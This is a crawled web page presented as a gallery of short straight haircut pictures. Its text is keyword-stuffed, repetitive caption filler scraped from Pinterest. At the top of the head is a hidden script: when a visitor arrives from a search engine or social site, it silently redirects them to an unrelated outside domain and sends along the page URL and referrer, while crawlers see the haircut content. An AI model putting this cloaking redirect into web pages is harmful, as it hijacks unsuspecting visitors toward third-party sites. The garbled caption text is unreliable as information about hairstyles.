

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://guestbusiness16.gitlab.io/short-straight-haircuts.html
body_size: 33065
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>15+ Best Short Straight Haircuts </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="15+ Best Short Straight Haircuts " />
  <meta name="description" content="15+ Best  Haircuts Straight Short Some Women Haircuts Short In Back Long On Sides."/>
  <meta name="keyword" content="15+ Best Short  Straight Haircuts 30 The Most Popular Short."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="15+ Best Short Straight Haircuts " />
  <meta name="twitter:description" content="15+ Best  Haircuts Straight Short Short Blonde Haircuts With Layers In The Back Provide A Gorgeous Side View Thanks To The Lift Of." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FAEBD7}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#DAA520!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#DAA520;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "guestbusiness16"
  },
  "headline": "Short Straight Haircuts",
  "datePublished": "2021-12-02",
  "image": "https://i.pinimg.com/originals/47/c2/b6/47c2b61215869cfaaf661d19c586a0dd.png",
  "publisher": {
    "@type": "Organization",
    "name": "Guestbusiness16",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=short+straight+haircuts",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Guestbusiness16" class="navbar-brand mb-1">Guestbusiness16</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>12+ Cool Short Straight Haircuts</h1>

	
	<div class="navi text-center">
					<p align="justify">Short shag haircuts be it a bold shaggy pixie or an eye-catching shaggy bob all feature multiple choppy layers that result in a trendy messy hairstyle. Her uneven layers and root fade create nice dimension but the volume is further boosted by the gently teased front pieces. 30 The Most Popular Short. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-success" href="/pinterest-black-hairstyles-cornrows.html">pinterest black hairstyles cornrows</a>
											<a class="badge badge-success" href="/mens-hairstyle-over-30.html">mens hairstyle over 30</a>
											<a class="badge badge-secondary" href="/whst-hairstyle-is-an-undecut-bob.html">whst hairstyle is an undecut bob</a>
											<a class="badge badge-light" href="/mens-fohawk-hairstyles-2014.html">mens fohawk hairstyles 2014</a>
											<a class="badge badge-danger" href="/shoulder-length-shaggy-hairstyles-2019.html">shoulder length shaggy hairstyles 2019</a>
											<a class="badge badge-info" href="/middle-split-hairstyle-men.html">middle split hairstyle men</a>
											<a class="badge badge-danger" href="/oval-face-shape-curly-hairstyles-men.html">oval face shape curly hairstyles men</a>
											<a class="badge badge-danger" href="/short-black-cut-hairstyles-with-natural-hair.html">short black cut hairstyles with natural hair</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/02/77/4c/02774c41a077048a6c9436c0571830fb.jpg" data-lightbox="roadtrip" data-title="Stylish 20 Cute Hairstyles For Short Straight Hair Short Hairstyles Haircuts 2018 2019 In 2021 Haircuts Straight Hair Thick Hair Styles Straight Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/02/77/4c/02774c41a077048a6c9436c0571830fb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQnDB6QSF40CT6YHRwyc67vTtoFJoQwrpx21LFvqAhymTr0BZKYEw2XG5uBIStLdIn6PLc';" alt="Stylish 20 Cute Hairstyles For Short Straight Hair Short Hairstyles Haircuts 2018 2019 In 2021 Haircuts Straight Hair Thick Hair Styles Straight Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Stylish 20 Cute Hairstyles For Short Straight Hair Haircuts 2018 2019 In 2021 Thick Styles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/fd/5e/29/fd5e296a96979ed9a8182359f24d419c.jpg" data-lightbox="roadtrip" data-title="Pin On Glattes Haar">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/fd/5e/29/fd5e296a96979ed9a8182359f24d419c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRhIclO161E5BbkpXuaXkXubDFZyaMW6CoY05_sLEsoeKPMm6VGQTnWpj3BfcqMOE_JMT0';" alt="Pin On Glattes Haar">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Glattes Haar </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/30/9b/e9/309be96da472dd5021a20dedebb12035.jpg" data-lightbox="roadtrip" data-title="18 Short Haircuts For Straight Fine Hair Short Straight Hairstyles Fine Straight Hair Haircuts For Straight Fine Hair Short Straight Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/30/9b/e9/309be96da472dd5021a20dedebb12035.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTL4N3gdp2FAZG3yC-VI9Z_ufc1Ln6aJ6xGHHP-1T-AOekIIap3yeWZVQPLGZcGGBPFluw';" alt="18 Short Haircuts For Straight Fine Hair Short Straight Hairstyles Fine Straight Hair Haircuts For Straight Fine Hair Short Straight Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>18 Short Haircuts For Straight Fine Hair Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/31/08/0d/31080d13f2a5d6cb19250c5305b5246a.jpg" data-lightbox="roadtrip" data-title="Short Layered Straight Hair Straight Hairstyles Short Straight Hair Thick Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/31/08/0d/31080d13f2a5d6cb19250c5305b5246a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRPvvuQujJl0w4VSZQHVdB1bqN_tIGaPP9i1ql2bVjmFaHgGcfATO6hgUVThCNyQFZQyow';" alt="Short Layered Straight Hair Straight Hairstyles Short Straight Hair Thick Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Short Layered Straight Hair Hairstyles Thick Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/06/63/73/06637328a6f7c6e6827d80967154c4ab.jpg" data-lightbox="roadtrip" data-title="27 Short Hairstyles To Try In 2021 Short Hair Trends Thick Hair Styles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/06/63/73/06637328a6f7c6e6827d80967154c4ab.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS0ktMl6a26hTXmw2lkYwcJkyhd6iOnmns0jZ7ebuh7HMR33vRYs6jl3QpdrcmMeN5u6LM';" alt="27 Short Hairstyles To Try In 2021 Short Hair Trends Thick Hair Styles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>27 Short Hairstyles To Try In 2021 Hair Trends Thick Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/1c/56/08/1c56080e6b02d9e0fabdc60575ee8d22.jpg" data-lightbox="roadtrip" data-title="Layered Brown Bob For Fine Hair Short Hair With Layers Thin Straight Hair Bob Hairstyles For Fine Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/1c/56/08/1c56080e6b02d9e0fabdc60575ee8d22.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRxNw7u5TYtw5i_kYM4NJaZXkJk0X0je0K2XdqMTO9iP90Slu0OQZiQlX8umKbzXSATWEw';" alt="Layered Brown Bob For Fine Hair Short Hair With Layers Thin Straight Hair Bob Hairstyles For Fine Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Layered Brown Bob For Fine Hair Short With Layers Thin Straight Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/50/89/42/5089428978d0bcef898627281970b2a7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRxNw7u5TYtw5i_kYM4NJaZXkJk0X0je0K2XdqMTO9iP90Slu0OQZiQlX8umKbzXSATWEw';" alt="Layered Brown Bob For Fine Hair Short Hair With Layers Thin Straight Hair Bob Hairstyles For Fine Hair">
										<div class="card-body">
						<h3 class="h5"><b>289 Stylish Short Hairstyles and Haircuts for Women in 2021 If youre looking for a new short hairstyle or would like to cut your long hair have a look at these classy short hairstyles that will offer you inspiration in finding your perfect short hairdo.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Short straight haircuts</strong>. 
																									Most bobs could possibly be either one depending upon your whim.
																	30 Blond Short Hair Pictures Thatre Popular Among Jul 29 2021.
																	30 The Most Popular Short.
															</p>
													<p class="p-2" align="justify">
																									30 Short Blonde Hair Ideas For a Bold Jul 5 2021.
																	Reminiscent of a delicate china doll this hairstyle is perfect for thin hair.
																	Short layered haircuts are absolutely stunning.
															</p>
													<p class="p-2" align="justify">
																									Some women haircuts short in Back Long on Sides.
																	30 Perfect Short Straight Haircuts 2020 2021.
																	Make it easy by starting out with something simple this style involves light layers a slight angle and plenty of fullness.
															</p>
													<p class="p-2" align="justify">
																									Straight tresses can have just as much volume and movement as curly ones.
																	Short blonde haircuts with layers in the back provide a gorgeous side view thanks to the lift of.
																	The undercut can be paired with different types of short haircuts such as the slick back comb over faux hawk and pompadour to create cool styles.
															</p>
													<p class="p-2" align="justify">
																									Platinum Blonde Side-Part Bob.
																	30 Short Blonde Hairstyles That Change Your Daily Jun 9 2021.
																	Short haircuts for straight hair are so diverse that it can be difficult to settle on just one.
															</p>
													<p class="p-2" align="justify">
																									Youll always look chic feminine and trendy with a chop above the shoulders.
																	30 Short Blonde Hair Ideas For a Bold Jul 5 2021.
																	If you are lucky and your stylist is incredible in chic haircuts feel free to sit down in a chair give yourself into.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/9a/a7/d2/9aa7d22993e34736aa2df04bfe0bf52c.jpg" data-lightbox="roadtrip" data-title="50 Amazing Short Hairstyles For 2019 The Fashionaholic Short Straight Hair Straight Hairstyles Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/9a/a7/d2/9aa7d22993e34736aa2df04bfe0bf52c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTqleQ9ry_xJwDAqPdtkp9s2u9pplLk64aQQyVK3cxhlibfX24xxiTVXXuUGmdXGH9RMn8';" alt="50 Amazing Short Hairstyles For 2019 The Fashionaholic Short Straight Hair Straight Hairstyles Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>50 Amazing Short Hairstyles For 2019 The Fashionaholic Straight Hair Medium Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/47/c2/b6/47c2b61215869cfaaf661d19c586a0dd.png" data-lightbox="roadtrip" data-title="Very Short Straight Hair 2019 For Round Face Shortstraighthair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/47/c2/b6/47c2b61215869cfaaf661d19c586a0dd.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRPtpcNQbLY6x9-WEYgQsF-J7ZpXTzwNl1qGGsD3Jm3clVnFTJ39qLrZ1oFXRwnO9nIMk4';" alt="Very Short Straight Hair 2019 For Round Face Shortstraighthair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Very Short Straight Hair 2019 For Round Face Shortstraighthair </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/43/cf/ff/43cfff1d74ad747233130dc1e949ddbb.jpg" data-lightbox="roadtrip" data-title="25 Flattering Short Hairstyles For Fine Hair Straight Bob Hairstyles Chin Length Hair One Length Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/43/cf/ff/43cfff1d74ad747233130dc1e949ddbb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSjhcXqvCZFTF5gCiFYxQV0cJGT2DHVWk1vrQa40hRWnBEUnZjMflfnCpEioCzbYhBLtJ4';" alt="25 Flattering Short Hairstyles For Fine Hair Straight Bob Hairstyles Chin Length Hair One Length Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>25 Flattering Short Hairstyles For Fine Hair Straight Bob Chin Length One Haircuts </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/04/06/ec/0406ec858cbae670e0942dbbc123a9a8.jpg" data-lightbox="roadtrip" data-title="Pin On Cortes De Cabello Corto">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/04/06/ec/0406ec858cbae670e0942dbbc123a9a8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSBzpBNxneB-kwWn1eswSYO5RnuJpmNv-FtSRltcgKmWdY0VIW4vMe7AtQ3I8T-pNr8Ego';" alt="Pin On Cortes De Cabello Corto">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Cortes De Cabello Corto </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/50/89/42/5089428978d0bcef898627281970b2a7.jpg" data-lightbox="roadtrip" data-title="Pin On Gorgeous Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/50/89/42/5089428978d0bcef898627281970b2a7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRiRPYydhJnGgG9JDWxzbW5hr4vIo8d79gLun8dvLu480X3ArfNVxiEk0Kcn2WXM5qdJRQ';" alt="Pin On Gorgeous Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Gorgeous Hair </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/26/fd/d9/26fdd9b2d866961c158a225588216037.jpg" data-lightbox="roadtrip" data-title="Short Straight Hairstyles For Black Women Short Hair Styles Hair Styles Short Bob Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/26/fd/d9/26fdd9b2d866961c158a225588216037.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQnz_D6GHn9yhjzuaFOdaUxDUtCmtjkKkyT4aIPBVXfiZ-ubAMBjEH_kSTg3mZOAS9Y_7M';" alt="Short Straight Hairstyles For Black Women Short Hair Styles Hair Styles Short Bob Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Short Straight Hairstyles For Black Women Hair Styles Bob </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/38/12/20/38122065ed05987a9ec941569c989c9a--short-straight-hairstyles-cute-short-haircuts.jpg" data-lightbox="roadtrip" data-title="50 Short Haircuts For Fine Hair Women S Fave Hairstyles Thin Straight Hair Short Haircuts Fine Hair Haircuts For Fine Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/38/12/20/38122065ed05987a9ec941569c989c9a--short-straight-hairstyles-cute-short-haircuts.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTjARcWk8AKYPnPz2-rMpLbjeIw99t7ws-4GWRmqFIC1s6Caajh-__T5O7zVGc85Ety6FI';" alt="50 Short Haircuts For Fine Hair Women S Fave Hairstyles Thin Straight Hair Short Haircuts Fine Hair Haircuts For Fine Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>50 Short Haircuts For Fine Hair Women S Fave Hairstyles Thin Straight </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/fb/c6/73/fbc67395e95ccd549e08a1dcc0ed4f5f.jpg" data-lightbox="roadtrip" data-title="45 Of The Most Stylish Short Haircuts Shared On Instagram December 2018 Short Hair Styles Short Straight Hair Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/fb/c6/73/fbc67395e95ccd549e08a1dcc0ed4f5f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTrfOKl5VUDOuxnXGKu_G1Yld9XWAuxnKNOEc8hINMPXYGbmfDfHUI5H2T3lrGU1qgST4A';" alt="45 Of The Most Stylish Short Haircuts Shared On Instagram December 2018 Short Hair Styles Short Straight Hair Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>45 Of The Most Stylish Short Haircuts Shared On Instagram December 2018 Hair Styles Straight </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/13/52/31/1352318c1066bc6962890a07d068407e.png" data-lightbox="roadtrip" data-title="Pin On Dianna Stroman">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/13/52/31/1352318c1066bc6962890a07d068407e.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR0Z3LSX6LvvNsyNrkK47mhB2yRIDi-tfeeDt8HBVfps7Vdj2mcwxH-K0YQI5WYBXTSPHs';" alt="Pin On Dianna Stroman">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Dianna Stroman </h5></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://theorymotion6.gitlab.io" title="Theorymotion6">
         <img alt="Theorymotion6" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://studyred0.web.app" title="Studyred0">
         <img alt="Studyred0" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/mid-length-black-hairstyles.html">Mid Length Black Hairstyles</a></li>
													<li class="list-group-item"><a href="/short-length-ponytail-hairstyles.html">Short Length Ponytail Hairstyles</a></li>
													<li class="list-group-item"><a href="/oval-face-shape-curly-hairstyles-men.html">Oval Face Shape Curly Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/most-hated-men-hairstyles.html">Most Hated Men Hairstyles</a></li>
													<li class="list-group-item"><a href="/mens-long-elegant-hairstyles.html">Mens Long Elegant Hairstyles</a></li>
													<li class="list-group-item"><a href="/quirky-hairstyles-for-men.html">Quirky Hairstyles For Men</a></li>
													<li class="list-group-item"><a href="/salons-that-cut-naturally-curly-hair.html">Salons That Cut Naturally Curly Hair</a></li>
													<li class="list-group-item"><a href="/stacked-bob-hairstyles-for-girls.html">Stacked Bob Hairstyles For Girls</a></li>
													<li class="list-group-item"><a href="/wavy-weave-hairstyles-for-women.html">Wavy Weave Hairstyles For Women</a></li>
													<li class="list-group-item"><a href="/simple-hairstyles-to-do-at-home-for-shoulder-length-hair.html">Simple Hairstyles To Do At Home For Shoulder Length Hair</a></li>
													<li class="list-group-item"><a href="/pinterest-black-braid-hairstyles.html">Pinterest Black Braid Hairstyles</a></li>
													<li class="list-group-item"><a href="/mens-prom-hairstyles-2015.html">Mens Prom Hairstyles 2015</a></li>
													<li class="list-group-item"><a href="/quick-weave-black-braided-hairstyles.html">Quick Weave Black Braided Hairstyles</a></li>
													<li class="list-group-item"><a href="/short-haircuts-for-really-thick-hair.html">Short Haircuts For Really Thick Hair</a></li>
													<li class="list-group-item"><a href="/scruffy-hairstyles-for-long-hair.html">Scruffy Hairstyles For Long Hair</a></li>
													<li class="list-group-item"><a href="/soft-looking-wedding-hairstyles.html">Soft Looking Wedding Hairstyles</a></li>
													<li class="list-group-item"><a href="/mermaid-french-braid-hairstyle-for-medium-long-hair-tutorial.html">Mermaid French Braid Hairstyle For Medium Long Hair Tutorial</a></li>
